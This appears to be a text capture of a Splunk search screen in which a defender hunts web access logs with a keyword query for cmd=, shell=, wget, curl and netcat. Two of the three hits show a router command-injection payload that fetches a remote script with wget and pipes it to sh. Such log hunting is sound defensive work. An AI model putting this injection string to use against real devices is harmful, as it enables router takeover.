 splunk> Enterprise
fw-watch43
New Search
Save As
Create Table View
Close
index=main host=odapeeka sourcetype="access_combined" NOT uri="*splunk*" (uri="*cmd=*" OR uri="*exec=*" OR uri="*shell=*" OR uri="*whoami*" OR uri="*netcat*" OR uri="*wget*" OR uri="*curl*")
| table _time, clientip, uri, status
Time range: Last 24 hours
3 events (11/21/26 7:00:00.000 AM to 11/22/26 7:57:54.000 AM)
No Event Sampling
Job
Smart Mode
Events
Patterns
Statistics (3)
Visualization
Show: 20 Per Page
Format
Preview: On
_time clientip uri status
2026-11-22 00:35:08 2.27.234.93 /cgi-bin/api.cgi?cmd=Login&token=null 404
2026-11-21 23:09:58 221.159.119.6 /cgi-bin/luci/;stok=/locale?form=country&operation=write&country=$(wget%20http%3A//0.0.0.0/router.tplink.sh%20-O-%7Csh) 404
2026-11-21 23:09:58 221.159.119.6 /cgi-bin/luci/;stok=/locale?form=country&operation=write&country=$(wget%20http%3A//0.0.0.0/router.tplink.sh%20-O-%7Csh) 404